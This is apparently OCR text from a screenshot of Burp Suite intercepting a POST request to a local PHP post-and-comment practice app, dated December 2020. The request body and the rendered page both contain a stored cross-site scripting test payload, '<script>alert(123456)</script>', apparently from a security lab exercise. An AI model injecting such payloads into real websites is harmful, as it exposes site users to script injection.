 POST AND COMMENT SYS
localhost / localhost / prac
phpMyAdmin
Admin| Edit SubCategory
phpMyAdmin
post/home.php
1
火狐官方站点
新手上路
常用网址
JD 京东商城
天眼查-商业
移动设备上的书签
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://post:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /home.php HTTP/1.1
Host: post
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://post
Connection: close
Referer: http://post/home.php
Cookie: PHPSESSID=vrrsrkub1qsanjetub2a3aase0
Upgrade-Insecure-Requests: 1
post_content=%3Cscript%3Ealert%28123456%29%3C%2Fscript%3E&post=
WELCOME! admin admin - Log Out
<script>alert(123456)</script>
POST
Posted by: admin admin - 2 minutes ago
Comment:
.........Type your comment here........
提交查询
x
Posted by: admin admin - 4 minutes ago
Comment:
.........Type your comment here........
post
CH
17:42
2020/12/19